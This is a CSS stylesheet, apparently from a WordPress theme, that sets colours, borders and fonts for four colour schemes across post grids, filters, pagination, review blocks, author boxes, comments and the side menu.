.scheme_black .article_style_boxed.sidebar_show[class*="single-"] .related_wrap .post_item_related {
    background-color: #f8f8f8;
}

.scheme_original .isotope_item_colored .post_featured .post_mark_new, .scheme_original .isotope_item_colored .post_featured .post_title, .scheme_original .isotope_item_colored .post_content.ih-item.square.colored .info {
    color: #fff;
}

.scheme_yellow .isotope_item_colored .post_featured .post_mark_new, .scheme_yellow .isotope_item_colored .post_featured .post_title, .scheme_yellow .isotope_item_colored .post_content.ih-item.square.colored .info {
    color: #fff;
}

.scheme_blue .isotope_item_colored .post_featured .post_mark_new, .scheme_blue .isotope_item_colored .post_featured .post_title, .scheme_blue .isotope_item_colored .post_content.ih-item.square.colored .info {
    color: #fff;
}

.scheme_black .isotope_item_colored .post_featured .post_mark_new, .scheme_black .isotope_item_colored .post_featured .post_title, .scheme_black .isotope_item_colored .post_content.ih-item.square.colored .info {
    color: #fff;
}

.scheme_original .isotope_item_colored .post_featured .post_mark_new, .scheme_original .isotope_item_colored .post_featured .post_title, .scheme_original .isotope_item_colored .post_content.ih-item.square.colored .info {
    background-color: #104382;
}

.scheme_yellow .isotope_item_colored .post_featured .post_mark_new, .scheme_yellow .isotope_item_colored .post_featured .post_title, .scheme_yellow .isotope_item_colored .post_content.ih-item.square.colored .info {
    background-color: #011424;
}

.scheme_blue .isotope_item_colored .post_featured .post_mark_new, .scheme_blue .isotope_item_colored .post_featured .post_title, .scheme_blue .isotope_item_colored .post_content.ih-item.square.colored .info {
    background-color: #4b91c2;
}

.scheme_black .isotope_item_colored .post_featured .post_mark_new, .scheme_black .isotope_item_colored .post_featured .post_title, .scheme_black .isotope_item_colored .post_content.ih-item.square.colored .info {
    background-color: #484848;
}

.scheme_original .isotope_item_colored .post_featured .post_title a {
    color: #fff;
}

.scheme_yellow .isotope_item_colored .post_featured .post_title a {
    color: #fff;
}

.scheme_blue .isotope_item_colored .post_featured .post_title a {
    color: #fff;
}

.scheme_black .isotope_item_colored .post_featured .post_title a {
    color: #fff;
}

.scheme_original .isotope_item_colored .post_category a, .scheme_original .isotope_item_colored .post_rating .reviews_stars_bg, .scheme_original .isotope_item_colored .post_rating .reviews_stars_hover, .scheme_original .isotope_item_colored .post_rating .reviews_value {
    color: #104382;
}

.scheme_yellow .isotope_item_colored .post_category a, .scheme_yellow .isotope_item_colored .post_rating .reviews_stars_bg, .scheme_yellow .isotope_item_colored .post_rating .reviews_stars_hover, .scheme_yellow .isotope_item_colored .post_rating .reviews_value {
    color: #011424;
}

.scheme_blue .isotope_item_colored .post_category a, .scheme_blue .isotope_item_colored .post_rating .reviews_stars_bg, .scheme_blue .isotope_item_colored .post_rating .reviews_stars_hover, .scheme_blue .isotope_item_colored .post_rating .reviews_value {
    color: #4b91c2;
}

.scheme_black .isotope_item_colored .post_category a, .scheme_black .isotope_item_colored .post_rating .reviews_stars_bg, .scheme_black .isotope_item_colored .post_rating .reviews_stars_hover, .scheme_black .isotope_item_colored .post_rating .reviews_value {
    color: #484848;
}

.scheme_original .isotope_item_colored .post_featured .post_descr {
    background-color: #f8f8f8;
}

.scheme_yellow .isotope_item_colored .post_featured .post_descr {
    background-color: #f8f8f8;
}

.scheme_blue .isotope_item_colored .post_featured .post_descr {
    background-color: #f8f8f8;
}

.scheme_black .isotope_item_colored .post_featured .post_descr {
    background-color: #f8f8f8;
}

.scheme_original .article_style_boxed .isotope_item_colored .post_featured .post_descr {
    background-color: #f8f8f8;
}

.scheme_yellow .article_style_boxed .isotope_item_colored .post_featured .post_descr {
    background-color: #f8f8f8;
}

.scheme_blue .article_style_boxed .isotope_item_colored .post_featured .post_descr {
    background-color: #f8f8f8;
}

.scheme_black .article_style_boxed .isotope_item_colored .post_featured .post_descr {
    background-color: #f8f8f8;
}

.scheme_original .isotope_item_colored .post_info_wrap .post_button .sc_button {
    color: #104382;
}

.scheme_yellow .isotope_item_colored .post_info_wrap .post_button .sc_button {
    color: #011424;
}

.scheme_blue .isotope_item_colored .post_info_wrap .post_button .sc_button {
    color: #4b91c2;
}

.scheme_black .isotope_item_colored .post_info_wrap .post_button .sc_button {
    color: #484848;
}

.scheme_original .isotope_item_colored .post_info_wrap .post_button .sc_button {
    background-color: #f3f3f3;
}

.scheme_yellow .isotope_item_colored .post_info_wrap .post_button .sc_button {
    background-color: #f3f3f3;
}

.scheme_blue .isotope_item_colored .post_info_wrap .post_button .sc_button {
    background-color: #f3f3f3;
}

.scheme_black .isotope_item_colored .post_info_wrap .post_button .sc_button {
    background-color: #f3f3f3;
}

.scheme_original .isotope_item_colored_1 .post_item {
    background-color: #f8f8f8;
}

.scheme_yellow .isotope_item_colored_1 .post_item {
    background-color: #f8f8f8;
}

.scheme_blue .isotope_item_colored_1 .post_item {
    background-color: #f8f8f8;
}

.scheme_black .isotope_item_colored_1 .post_item {
    background-color: #f8f8f8;
}

.scheme_original .isotope_item_colored_1 .post_item {
    color: #919191;
}

.scheme_yellow .isotope_item_colored_1 .post_item {
    color: #919191;
}

.scheme_blue .isotope_item_colored_1 .post_item {
    color: #919191;
}

.scheme_black .isotope_item_colored_1 .post_item {
    color: #919191;
}

.scheme_original .isotope_item_colored_1 a, .scheme_original .isotope_item_colored_1 .post_title a {
    color: #efefef;
}

.scheme_yellow .isotope_item_colored_1 a, .scheme_yellow .isotope_item_colored_1 .post_title a {
    color: #efefef;
}

.scheme_blue .isotope_item_colored_1 a, .scheme_blue .isotope_item_colored_1 .post_title a {
    color: #efefef;
}

.scheme_black .isotope_item_colored_1 a, .scheme_black .isotope_item_colored_1 .post_title a {
    color: #efefef;
}

.scheme_original .isotope_item_colored_1 a:hover, .scheme_original .isotope_item_colored_1 .post_title a:hover, .scheme_original .isotope_item_colored_1 .post_category a:hover {
    color: #ebedef;
}

.scheme_yellow .isotope_item_colored_1 a:hover, .scheme_yellow .isotope_item_colored_1 .post_title a:hover, .scheme_yellow .isotope_item_colored_1 .post_category a:hover {
    color: #ebedef;
}

.scheme_blue .isotope_item_colored_1 a:hover, .scheme_blue .isotope_item_colored_1 .post_title a:hover, .scheme_blue .isotope_item_colored_1 .post_category a:hover {
    color: #ebedef;
}

.scheme_black .isotope_item_colored_1 a:hover, .scheme_black .isotope_item_colored_1 .post_title a:hover, .scheme_black .isotope_item_colored_1 .post_category a:hover {
    color: #ebedef;
}

.scheme_original .isotope_wrap .isotope_item_colored_1 .post_featured {
    border-color: #104382;
}

.scheme_yellow .isotope_wrap .isotope_item_colored_1 .post_featured {
    border-color: #011424;
}

.scheme_blue .isotope_wrap .isotope_item_colored_1 .post_featured {
    border-color: #4b91c2;
}

.scheme_black .isotope_wrap .isotope_item_colored_1 .post_featured {
    border-color: #484848;
}

.scheme_original .isotope_filters a {
    border-color: #dcdcdc;
}

.scheme_yellow .isotope_filters a {
    border-color: #dcdcdc;
}

.scheme_blue .isotope_filters a {
    border-color: #dcdcdc;
}

.scheme_black .isotope_filters a {
    border-color: #dcdcdc;
}

.scheme_original .isotope_filters a {
    background-color: #dcdcdc;
}

.scheme_yellow .isotope_filters a {
    background-color: #dcdcdc;
}

.scheme_blue .isotope_filters a {
    background-color: #dcdcdc;
}

.scheme_black .isotope_filters a {
    background-color: #dcdcdc;
}

.scheme_original .isotope_filters a {
    color: #1f252b;
}

.scheme_yellow .isotope_filters a {
    color: #1f252b;
}

.scheme_blue .isotope_filters a {
    color: #1f252b;
}

.scheme_black .isotope_filters a {
    color: #1f252b;
}

.scheme_original .isotope_filters a.active, .scheme_original .isotope_filters a:hover {
    border-color: #104382;
}

.scheme_yellow .isotope_filters a.active, .scheme_yellow .isotope_filters a:hover {
    border-color: #011424;
}

.scheme_blue .isotope_filters a.active, .scheme_blue .isotope_filters a:hover {
    border-color: #4b91c2;
}

.scheme_black .isotope_filters a.active, .scheme_black .isotope_filters a:hover {
    border-color: #484848;
}

.scheme_original .isotope_filters a.active, .scheme_original .isotope_filters a:hover {
    background-color: #104382;
}

.scheme_yellow .isotope_filters a.active, .scheme_yellow .isotope_filters a:hover {
    background-color: #011424;
}

.scheme_blue .isotope_filters a.active, .scheme_blue .isotope_filters a:hover {
    background-color: #4b91c2;
}

.scheme_black .isotope_filters a.active, .scheme_black .isotope_filters a:hover {
    background-color: #484848;
}

.scheme_original .isotope_filters a.active, .scheme_original .isotope_filters a:hover {
    color: #fff;
}

.scheme_yellow .isotope_filters a.active, .scheme_yellow .isotope_filters a:hover {
    color: #fff;
}

.scheme_blue .isotope_filters a.active, .scheme_blue .isotope_filters a:hover {
    color: #fff;
}

.scheme_black .isotope_filters a.active, .scheme_black .isotope_filters a:hover {
    color: #fff;
}

.scheme_original .isotope_filters a:after {
    border-top-color: #104382;
}

.scheme_yellow .isotope_filters a:after {
    border-top-color: #011424;
}

.scheme_blue .isotope_filters a:after {
    border-top-color: #4b91c2;
}

.scheme_black .isotope_filters a:after {
    border-top-color: #484848;
}

.scheme_original .pagination_single > .pager_numbers, .scheme_original .pagination_single a, .scheme_original .pagination_single .current, .scheme_original .pagination_slider .pager_cur, .scheme_original .pagination_pages > a, .scheme_original .pagination_pages > span {
    border-color: #104382;
}

.scheme_yellow .pagination_single > .pager_numbers, .scheme_yellow .pagination_single a, .scheme_yellow .pagination_single .current, .scheme_yellow .pagination_slider .pager_cur, .scheme_yellow .pagination_pages > a, .scheme_yellow .pagination_pages > span {
    border-color: #011424;
}

.scheme_blue .pagination_single > .pager_numbers, .scheme_blue .pagination_single a, .scheme_blue .pagination_single .current, .scheme_blue .pagination_slider .pager_cur, .scheme_blue .pagination_pages > a, .scheme_blue .pagination_pages > span {
    border-color: #4b91c2;
}

.scheme_black .pagination_single > .pager_numbers, .scheme_black .pagination_single a, .scheme_black .pagination_single .current, .scheme_black .pagination_slider .pager_cur, .scheme_black .pagination_pages > a, .scheme_black .pagination_pages > span {
    border-color: #484848;
}

.scheme_original .pagination_single > .pager_numbers, .scheme_original .pagination_single a, .scheme_original .pagination_single .current, .scheme_original .pagination_slider .pager_cur, .scheme_original .pagination_pages > a, .scheme_original .pagination_pages > span {
    background-color: #104382;
}

.scheme_yellow .pagination_single > .pager_numbers, .scheme_yellow .pagination_single a, .scheme_yellow .pagination_single .current, .scheme_yellow .pagination_slider .pager_cur, .scheme_yellow .pagination_pages > a, .scheme_yellow .pagination_pages > span {
    background-color: #011424;
}

.scheme_blue .pagination_single > .pager_numbers, .scheme_blue .pagination_single a, .scheme_blue .pagination_single .current, .scheme_blue .pagination_slider .pager_cur, .scheme_blue .pagination_pages > a, .scheme_blue .pagination_pages > span {
    background-color: #4b91c2;
}

.scheme_black .pagination_single > .pager_numbers, .scheme_black .pagination_single a, .scheme_black .pagination_single .current, .scheme_black .pagination_slider .pager_cur, .scheme_black .pagination_pages > a, .scheme_black .pagination_pages > span {
    background-color: #484848;
}

.scheme_original .pagination_single > .pager_numbers, .scheme_original .pagination_single a, .scheme_original .pagination_single .current, .scheme_original .pagination_slider .pager_cur, .scheme_original .pagination_pages > a, .scheme_original .pagination_pages > span {
    color: #fff;
}

.scheme_yellow .pagination_single > .pager_numbers, .scheme_yellow .pagination_single a, .scheme_yellow .pagination_single .current, .scheme_yellow .pagination_slider .pager_cur, .scheme_yellow .pagination_pages > a, .scheme_yellow .pagination_pages > span {
    color: #fff;
}

.scheme_blue .pagination_single > .pager_numbers, .scheme_blue .pagination_single a, .scheme_blue .pagination_single .current, .scheme_blue .pagination_slider .pager_cur, .scheme_blue .pagination_pages > a, .scheme_blue .pagination_pages > span {
    color: #fff;
}

.scheme_black .pagination_single > .pager_numbers, .scheme_black .pagination_single a, .scheme_black .pagination_single .current, .scheme_black .pagination_slider .pager_cur, .scheme_black .pagination_pages > a, .scheme_black .pagination_pages > span {
    color: #fff;
}

.scheme_original .pagination_single > .pager_numbers, .scheme_original .pagination_single a:hover, .scheme_original .pagination_single .current, .scheme_original .pagination_slider .pager_cur:hover, .scheme_original .pagination_slider .pager_cur:focus, .scheme_original .pagination_pages > .active, .scheme_original .pagination_pages > a:hover {
    background-color: #f3f3f3;
}

.scheme_yellow .pagination_single > .pager_numbers, .scheme_yellow .pagination_single a:hover, .scheme_yellow .pagination_single .current, .scheme_yellow .pagination_slider .pager_cur:hover, .scheme_yellow .pagination_slider .pager_cur:focus, .scheme_yellow .pagination_pages > .active, .scheme_yellow .pagination_pages > a:hover {
    background-color: #f3f3f3;
}

.scheme_blue .pagination_single > .pager_numbers, .scheme_blue .pagination_single a:hover, .scheme_blue .pagination_single .current, .scheme_blue .pagination_slider .pager_cur:hover, .scheme_blue .pagination_slider .pager_cur:focus, .scheme_blue .pagination_pages > .active, .scheme_blue .pagination_pages > a:hover {
    background-color: #f3f3f3;
}

.scheme_black .pagination_single > .pager_numbers, .scheme_black .pagination_single a:hover, .scheme_black .pagination_single .current, .scheme_black .pagination_slider .pager_cur:hover, .scheme_black .pagination_slider .pager_cur:focus, .scheme_black .pagination_pages > .active, .scheme_black .pagination_pages > a:hover {
    background-color: #f3f3f3;
}

.scheme_original .pagination_single > .pager_numbers, .scheme_original .pagination_single a:hover, .scheme_original .pagination_single .current, .scheme_original .pagination_slider .pager_cur:hover, .scheme_original .pagination_slider .pager_cur:focus, .scheme_original .pagination_pages > .active, .scheme_original .pagination_pages > a:hover {
    color: #104382;
}

.scheme_yellow .pagination_single > .pager_numbers, .scheme_yellow .pagination_single a:hover, .scheme_yellow .pagination_single .current, .scheme_yellow .pagination_slider .pager_cur:hover, .scheme_yellow .pagination_slider .pager_cur:focus, .scheme_yellow .pagination_pages > .active, .scheme_yellow .pagination_pages > a:hover {
    color: #011424;
}

.scheme_blue .pagination_single > .pager_numbers, .scheme_blue .pagination_single a:hover, .scheme_blue .pagination_single .current, .scheme_blue .pagination_slider .pager_cur:hover, .scheme_blue .pagination_slider .pager_cur:focus, .scheme_blue .pagination_pages > .active, .scheme_blue .pagination_pages > a:hover {
    color: #4b91c2;
}

.scheme_black .pagination_single > .pager_numbers, .scheme_black .pagination_single a:hover, .scheme_black .pagination_single .current, .scheme_black .pagination_slider .pager_cur:hover, .scheme_black .pagination_slider .pager_cur:focus, .scheme_black .pagination_pages > .active, .scheme_black .pagination_pages > a:hover {
    color: #484848;
}

.scheme_original .pagination_slider .pager_slider {
    border-color: #dfdfdf;
}

.scheme_yellow .pagination_slider .pager_slider {
    border-color: #dfdfdf;
}

.scheme_blue .pagination_slider .pager_slider {
    border-color: #dfdfdf;
}

.scheme_black .pagination_slider .pager_slider {
    border-color: #dfdfdf;
}

.scheme_original .pagination_slider .pager_slider {
    background-color: #f3f3f3;
}

.scheme_yellow .pagination_slider .pager_slider {
    background-color: #f3f3f3;
}

.scheme_blue .pagination_slider .pager_slider {
    background-color: #f3f3f3;
}

.scheme_black .pagination_slider .pager_slider {
    background-color: #f3f3f3;
}

.scheme_original .pagination_wrap .pager_next, .scheme_original .pagination_wrap .pager_prev, .scheme_original .pagination_wrap .pager_last, .scheme_original .pagination_wrap .pager_first {
    color: #104382;
}

.scheme_yellow .pagination_wrap .pager_next, .scheme_yellow .pagination_wrap .pager_prev, .scheme_yellow .pagination_wrap .pager_last, .scheme_yellow .pagination_wrap .pager_first {
    color: #011424;
}

.scheme_blue .pagination_wrap .pager_next, .scheme_blue .pagination_wrap .pager_prev, .scheme_blue .pagination_wrap .pager_last, .scheme_blue .pagination_wrap .pager_first {
    color: #4b91c2;
}

.scheme_black .pagination_wrap .pager_next, .scheme_black .pagination_wrap .pager_prev, .scheme_black .pagination_wrap .pager_last, .scheme_black .pagination_wrap .pager_first {
    color: #484848;
}

.scheme_original .pagination_wrap .pager_next:hover, .scheme_original .pagination_wrap .pager_prev:hover, .scheme_original .pagination_wrap .pager_last:hover, .scheme_original .pagination_wrap .pager_first:hover {
    color: #cc123f;
}

.scheme_yellow .pagination_wrap .pager_next:hover, .scheme_yellow .pagination_wrap .pager_prev:hover, .scheme_yellow .pagination_wrap .pager_last:hover, .scheme_yellow .pagination_wrap .pager_first:hover {
    color: #fabd27;
}

.scheme_blue .pagination_wrap .pager_next:hover, .scheme_blue .pagination_wrap .pager_prev:hover, .scheme_blue .pagination_wrap .pager_last:hover, .scheme_blue .pagination_wrap .pager_first:hover {
    color: #fc8800;
}

.scheme_black .pagination_wrap .pager_next:hover, .scheme_black .pagination_wrap .pager_prev:hover, .scheme_black .pagination_wrap .pager_last:hover, .scheme_black .pagination_wrap .pager_first:hover {
    color: #0ba3c7;
}

.scheme_original .pagination_viewmore > a {
    color: #fff;
}

.scheme_yellow .pagination_viewmore > a {
    color: #fff;
}

.scheme_blue .pagination_viewmore > a {
    color: #fff;
}

.scheme_black .pagination_viewmore > a {
    color: #fff;
}

.scheme_original .pagination_viewmore > a {
    background-color: #104382;
}

.scheme_yellow .pagination_viewmore > a {
    background-color: #011424;
}

.scheme_blue .pagination_viewmore > a {
    background-color: #4b91c2;
}

.scheme_black .pagination_viewmore > a {
    background-color: #484848;
}

.scheme_original .pagination_viewmore > a:hover {
    color: #fff;
}

.scheme_yellow .pagination_viewmore > a:hover {
    color: #fff;
}

.scheme_blue .pagination_viewmore > a:hover {
    color: #fff;
}

.scheme_black .pagination_viewmore > a:hover {
    color: #fff;
}

.scheme_original .pagination_viewmore > a:hover {
    background-color: #cc123f;
}

.scheme_yellow .pagination_viewmore > a:hover {
    background-color: #fabd27;
}

.scheme_blue .pagination_viewmore > a:hover {
    background-color: #fc8800;
}

.scheme_black .pagination_viewmore > a:hover {
    background-color: #0ba3c7;
}

.scheme_original .viewmore_loader, .scheme_original .mfp-preloader span, .scheme_original .sc_video_frame.sc_video_active:before {
    background-color: #cc123f;
}

.scheme_yellow .viewmore_loader, .scheme_yellow .mfp-preloader span, .scheme_yellow .sc_video_frame.sc_video_active:before {
    background-color: #fabd27;
}

.scheme_blue .viewmore_loader, .scheme_blue .mfp-preloader span, .scheme_blue .sc_video_frame.sc_video_active:before {
    background-color: #fc8800;
}

.scheme_black .viewmore_loader, .scheme_black .mfp-preloader span, .scheme_black .sc_video_frame.sc_video_active:before {
    background-color: #0ba3c7;
}

.scheme_original .post_featured .post_nav_item {
    color: #fff;
}

.scheme_yellow .post_featured .post_nav_item {
    color: #fff;
}

.scheme_blue .post_featured .post_nav_item {
    color: #fff;
}

.scheme_black .post_featured .post_nav_item {
    color: #fff;
}

.post_featured .post_nav_item:before {
    border-color: transparent;
}

.scheme_original .post_featured .post_nav_item:before {
    background-color: #104382;
}

.scheme_yellow .post_featured .post_nav_item:before {
    background-color: #011424;
}

.scheme_blue .post_featured .post_nav_item:before {
    background-color: #4b91c2;
}

.scheme_black .post_featured .post_nav_item:before {
    background-color: #484848;
}

.scheme_original .post_featured .post_nav_item:before {
    color: #fff;
}

.scheme_yellow .post_featured .post_nav_item:before {
    color: #fff;
}

.scheme_blue .post_featured .post_nav_item:before {
    color: #fff;
}

.scheme_black .post_featured .post_nav_item:before {
    color: #fff;
}

.scheme_original .post_featured .post_nav_item .post_nav_info {
    background-color: #104382;
}

.scheme_yellow .post_featured .post_nav_item .post_nav_info {
    background-color: #011424;
}

.scheme_blue .post_featured .post_nav_item .post_nav_info {
    background-color: #4b91c2;
}

.scheme_black .post_featured .post_nav_item .post_nav_info {
    background-color: #484848;
}

.scheme_original .reviews_block .reviews_summary .reviews_item {
    background-color: #104382;
}

.scheme_yellow .reviews_block .reviews_summary .reviews_item {
    background-color: #011424;
}

.scheme_blue .reviews_block .reviews_summary .reviews_item {
    background-color: #4b91c2;
}

.scheme_black .reviews_block .reviews_summary .reviews_item {
    background-color: #484848;
}

.scheme_original .reviews_block .reviews_summary, .scheme_original .reviews_block .reviews_max_level_100 .reviews_stars_bg {
    background-color: #f0f0f0;
}

.scheme_yellow .reviews_block .reviews_summary, .scheme_yellow .reviews_block .reviews_max_level_100 .reviews_stars_bg {
    background-color: #f0f0f0;
}

.scheme_blue .reviews_block .reviews_summary, .scheme_blue .reviews_block .reviews_max_level_100 .reviews_stars_bg {
    background-color: #f0f0f0;
}

.scheme_black .reviews_block .reviews_summary, .scheme_black .reviews_block .reviews_max_level_100 .reviews_stars_bg {
    background-color: #f0f0f0;
}

.scheme_original .reviews_block .reviews_max_level_100 .reviews_stars_hover, .scheme_original .reviews_block .reviews_item .reviews_slider {
    color: #fff;
}

.scheme_yellow .reviews_block .reviews_max_level_100 .reviews_stars_hover, .scheme_yellow .reviews_block .reviews_item .reviews_slider {
    color: #fff;
}

.scheme_blue .reviews_block .reviews_max_level_100 .reviews_stars_hover, .scheme_blue .reviews_block .reviews_item .reviews_slider {
    color: #fff;
}

.scheme_black .reviews_block .reviews_max_level_100 .reviews_stars_hover, .scheme_black .reviews_block .reviews_item .reviews_slider {
    color: #fff;
}

.scheme_original .reviews_block .reviews_max_level_100 .reviews_stars_hover, .scheme_original .reviews_block .reviews_item .reviews_slider {
    background-color: #104382;
}

.scheme_yellow .reviews_block .reviews_max_level_100 .reviews_stars_hover, .scheme_yellow .reviews_block .reviews_item .reviews_slider {
    background-color: #011424;
}

.scheme_blue .reviews_block .reviews_max_level_100 .reviews_stars_hover, .scheme_blue .reviews_block .reviews_item .reviews_slider {
    background-color: #4b91c2;
}

.scheme_black .reviews_block .reviews_max_level_100 .reviews_stars_hover, .scheme_black .reviews_block .reviews_item .reviews_slider {
    background-color: #484848;
}

.scheme_original .reviews_block .reviews_item .reviews_stars_hover {
    color: #104382;
}

.scheme_yellow .reviews_block .reviews_item .reviews_stars_hover {
    color: #011424;
}

.scheme_blue .reviews_block .reviews_item .reviews_stars_hover {
    color: #4b91c2;
}

.scheme_black .reviews_block .reviews_item .reviews_stars_hover {
    color: #484848;
}

.scheme_original .reviews_block .reviews_value {
    color: #1f252b;
}

.scheme_yellow .reviews_block .reviews_value {
    color: #1f252b;
}

.scheme_blue .reviews_block .reviews_value {
    color: #1f252b;
}

.scheme_black .reviews_block .reviews_value {
    color: #1f252b;
}

.scheme_original .reviews_block .reviews_summary .reviews_criteria {
    color: #616161;
}

.scheme_yellow .reviews_block .reviews_summary .reviews_criteria {
    color: #616161;
}

.scheme_blue .reviews_block .reviews_summary .reviews_criteria {
    color: #616161;
}

.scheme_black .reviews_block .reviews_summary .reviews_criteria {
    color: #616161;
}

.scheme_original .reviews_block .reviews_summary .reviews_value {
    color: #fff;
}

.scheme_yellow .reviews_block .reviews_summary .reviews_value {
    color: #fff;
}

.scheme_blue .reviews_block .reviews_summary .reviews_value {
    color: #fff;
}

.scheme_black .reviews_block .reviews_summary .reviews_value {
    color: #fff;
}

.scheme_original .post_item .post_rating .reviews_stars_bg {
    color: #efefef;
}

.scheme_yellow .post_item .post_rating .reviews_stars_bg {
    color: #efefef;
}

.scheme_blue .post_item .post_rating .reviews_stars_bg {
    color: #efefef;
}

.scheme_black .post_item .post_rating .reviews_stars_bg {
    color: #efefef;
}

.scheme_original .post_item .post_rating .reviews_stars_hover, .scheme_original .post_item .post_rating .reviews_value {
    color: #cc123f;
}

.scheme_yellow .post_item .post_rating .reviews_stars_hover, .scheme_yellow .post_item .post_rating .reviews_value {
    color: #fabd27;
}

.scheme_blue .post_item .post_rating .reviews_stars_hover, .scheme_blue .post_item .post_rating .reviews_value {
    color: #fc8800;
}

.scheme_black .post_item .post_rating .reviews_stars_hover, .scheme_black .post_item .post_rating .reviews_value {
    color: #0ba3c7;
}

.scheme_original .post_author, .scheme_original .post_author .post_author_title, .scheme_original .post_author .post_author_title a, .scheme_original .post_author_name a {
    background-color: #104382;
}

.scheme_yellow .post_author, .scheme_yellow .post_author .post_author_title, .scheme_yellow .post_author .post_author_title a, .scheme_yellow .post_author_name a {
    background-color: #011424;
}

.scheme_blue .post_author, .scheme_blue .post_author .post_author_title, .scheme_blue .post_author .post_author_title a, .scheme_blue .post_author_name a {
    background-color: #4b91c2;
}

.scheme_black .post_author, .scheme_black .post_author .post_author_title, .scheme_black .post_author .post_author_title a, .scheme_black .post_author_name a {
    background-color: #484848;
}

.scheme_original .post_author, .scheme_original .post_author .post_author_title, .scheme_original .post_author .post_author_title a, .scheme_original .post_author_name a {
    color: #fff;
}

.scheme_yellow .post_author, .scheme_yellow .post_author .post_author_title, .scheme_yellow .post_author .post_author_title a, .scheme_yellow .post_author_name a {
    color: #fff;
}

.scheme_blue .post_author, .scheme_blue .post_author .post_author_title, .scheme_blue .post_author .post_author_title a, .scheme_blue .post_author_name a {
    color: #fff;
}

.scheme_black .post_author, .scheme_black .post_author .post_author_title, .scheme_black .post_author .post_author_title a, .scheme_black .post_author_name a {
    color: #fff;
}

.scheme_original .post_author .post_author_name a:hover {
    color: rgba(255, 255, 255, 0.7);
}

.scheme_yellow .post_author .post_author_name a:hover {
    color: rgba(255, 255, 255, 0.7);
}

.scheme_blue .post_author .post_author_name a:hover {
    color: rgba(255, 255, 255, 0.7);
}

.scheme_black .post_author .post_author_name a:hover {
    color: rgba(255, 255, 255, 0.7);
}

.scheme_original .comments_list_wrap ul.children, .scheme_original .comments_list_wrap ul > li + li {
    border-top-color: #104382;
}

.scheme_yellow .comments_list_wrap ul.children, .scheme_yellow .comments_list_wrap ul > li + li {
    border-top-color: #011424;
}

.scheme_blue .comments_list_wrap ul.children, .scheme_blue .comments_list_wrap ul > li + li {
    border-top-color: #4b91c2;
}

.scheme_black .comments_list_wrap ul.children, .scheme_black .comments_list_wrap ul > li + li {
    border-top-color: #484848;
}

.scheme_original .comments_list_wrap .comment-respond {
    border-bottom-color: #104382;
}

.scheme_yellow .comments_list_wrap .comment-respond {
    border-bottom-color: #011424;
}

.scheme_blue .comments_list_wrap .comment-respond {
    border-bottom-color: #4b91c2;
}

.scheme_black .comments_list_wrap .comment-respond {
    border-bottom-color: #484848;
}

.scheme_original .comments_list_wrap > ul {
    border-bottom-color: #104382;
}

.scheme_yellow .comments_list_wrap > ul {
    border-bottom-color: #011424;
}

.scheme_blue .comments_list_wrap > ul {
    border-bottom-color: #4b91c2;
}

.scheme_black .comments_list_wrap > ul {
    border-bottom-color: #484848;
}

.scheme_original .comments_list_wrap .comment_info > span.comment_author {
    color: #616161;
}

.scheme_yellow .comments_list_wrap .comment_info > span.comment_author {
    color: #616161;
}

.scheme_blue .comments_list_wrap .comment_info > span.comment_author {
    color: #616161;
}

.scheme_black .comments_list_wrap .comment_info > span.comment_author {
    color: #616161;
}

.scheme_original .comments_list_wrap .comment_info > .comment_date {
    color: #cc123f;
}

.scheme_yellow .comments_list_wrap .comment_info > .comment_date {
    color: #fabd27;
}

.scheme_blue .comments_list_wrap .comment_info > .comment_date {
    color: #fc8800;
}

.scheme_black .comments_list_wrap .comment_info > .comment_date {
    color: #0ba3c7;
}

.scheme_original .comments_list_wrap .comment_content, .scheme_original .comments_list_wrap .comment_content:after {
    background-color: #fff;
}

.scheme_yellow .comments_list_wrap .comment_content, .scheme_yellow .comments_list_wrap .comment_content:after {
    background-color: #fff;
}

.scheme_blue .comments_list_wrap .comment_content, .scheme_blue .comments_list_wrap .comment_content:after {
    background-color: #fff;
}

.scheme_black .comments_list_wrap .comment_content, .scheme_black .comments_list_wrap .comment_content:after {
    background-color: #fff;
}

.scheme_original .comments_list_wrap .comment_content, .scheme_original .comments_list_wrap .comment_content:after {
    border-color: #fff;
}

.scheme_yellow .comments_list_wrap .comment_content, .scheme_yellow .comments_list_wrap .comment_content:after {
    border-color: #fff;
}

.scheme_blue .comments_list_wrap .comment_content, .scheme_blue .comments_list_wrap .comment_content:after {
    border-color: #fff;
}

.scheme_black .comments_list_wrap .comment_content, .scheme_black .comments_list_wrap .comment_content:after {
    border-color: #fff;
}

.scheme_original .comments_list_wrap .comment_info > span + span:before {
    color: #c2c2c2;
}

.scheme_yellow .comments_list_wrap .comment_info > span + span:before {
    color: #c2c2c2;
}

.scheme_blue .comments_list_wrap .comment_info > span + span:before {
    color: #c2c2c2;
}

.scheme_black .comments_list_wrap .comment_info > span + span:before {
    color: #c2c2c2;
}

.scheme_original a.comment-reply-link {
    color: #cc123f;
}

.scheme_yellow a.comment-reply-link {
    color: #fabd27;
}

.scheme_blue a.comment-reply-link {
    color: #fc8800;
}

.scheme_black a.comment-reply-link {
    color: #0ba3c7;
}

.scheme_original a.comment-reply-link:hover {
    color: #104382;
}

.scheme_yellow a.comment-reply-link:hover {
    color: #011424;
}

.scheme_blue a.comment-reply-link:hover {
    color: #4b91c2;
}

.scheme_black a.comment-reply-link:hover {
    color: #484848;
}

.scheme_original .post_item_404 a {
    color: #cc123f;
}

.scheme_yellow .post_item_404 a {
    color: #fabd27;
}

.scheme_blue .post_item_404 a {
    color: #fc8800;
}

.scheme_black .post_item_404 a {
    color: #0ba3c7;
}

.scheme_original .post_item_404 a:hover {
    color: #104382;
}

.scheme_yellow .post_item_404 a:hover {
    color: #011424;
}

.scheme_blue .post_item_404 a:hover {
    color: #4b91c2;
}

.scheme_black .post_item_404 a:hover {
    color: #484848;
}

.sidebar_outer_menu .menu_side_nav > li > a, .sidebar_outer_menu .menu_side_responsive > li > a {
    font-family: "Montserrat", sans-serif;
    font-size: 0.882em;
    line-height: 2em;
    font-weight: 700;
}

.scheme_original .sidebar_outer_menu .menu_side_nav li > a, .scheme_original .sidebar_outer_menu .menu_side_responsive li > a {
    color: #1f252b;
}

.scheme_yellow .sidebar_outer_menu .menu_side_nav li > a, .scheme_yellow .sidebar_outer_menu .menu_side_responsive li > a {
    color: #1f252b;
}

.scheme_blue .sidebar_outer_menu .menu_side_nav li > a, .scheme_blue .sidebar_outer_menu .menu_side_responsive li > a {
    color: #1f252b;
}

.scheme_black .sidebar_outer_menu .menu_side_nav li > a, .scheme_black .sidebar_outer_menu .menu_side_responsive li > a {
    color: #1f252b;
}

